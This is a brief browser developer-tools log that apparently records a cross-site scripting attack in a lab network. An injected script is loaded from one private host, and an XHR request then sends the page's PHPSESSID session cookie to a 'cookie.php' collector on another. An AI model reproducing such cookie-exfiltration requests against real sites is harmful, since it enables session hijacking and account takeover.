 https://www.mozilla.org/en-CA/firefox/central/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter output
POST http://172.17.1.186:8080/
GET http://172.17.1.90/a.js
XHR GET http://172.17.1.74/cookie.php?c=PHPSESSID=62ldkkbkas6qckid5235s1139t
Synchronous XMLHttpRequest on the main thread is deprecated because of its detrimental effects to the end user's experience. For more help http://xhr.spec.whatwg.org/
GET http://172.17.1.186:8080/favicon.ico